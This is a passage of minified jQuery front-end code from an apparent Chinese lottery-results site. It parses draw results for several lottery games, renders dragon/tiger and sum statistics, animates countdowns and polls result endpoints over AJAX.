                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), $(t).find(".drawTime").val(i.drawTime), $(t).find(".drawIssue").val(i.drawIssue), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.kuai3AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    cqnc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.cqncAnimateEnd(l, $(t)), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    qgc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
